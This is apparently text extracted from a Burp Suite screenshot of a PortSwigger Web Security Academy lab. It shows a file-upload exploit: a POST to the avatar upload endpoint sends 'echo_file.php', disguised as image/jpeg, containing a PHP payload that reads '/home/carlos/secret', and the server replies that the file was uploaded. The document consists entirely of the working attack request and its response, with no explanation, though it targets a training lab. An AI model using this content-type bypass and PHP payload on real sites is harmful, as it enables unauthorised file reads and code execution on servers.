 Send Cancel < > Target: https://0a4300bf03283b60c0cf2cb900de00f3.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a4300bf03283b60c0cf2cb900de00f3.web-security-academy.net
3 Cookie: session=deIdkIDLSRoozncekX33hjMfr9wSammE
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0) Gecko/20100101
Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------157437303518288917261797328065
9 Content-Length: 540
10 Origin: https://0a4300bf03283b60c0cf2cb900de00f3.web-security-academy.net
11 Referer:
https://0a4300bf03283b60c0cf2cb900de00f3.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------157437303518288917261797328065
21 Content-Disposition: form-data; name="avatar"; filename="echo_file.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------157437303518288917261797328065
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------157437303518288917261797328065
30 Content-Disposition: form-data; name="csrf"
31
32 ZldT800cHcl6dhTXkKzQIG0WZYC7j1Im
33 -----------------------------157437303518288917261797328065--
Response
Pretty Raw \n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Oct 2022
14:33:26 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html;
charset=UTF-8
7 Content-Length: 134
8
9 The file avatars/echo_file.php
has been uploaded.<p>
<a href="/my-account" title=
"Return to previous page">
« Back to My Account
</a>
</p>
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers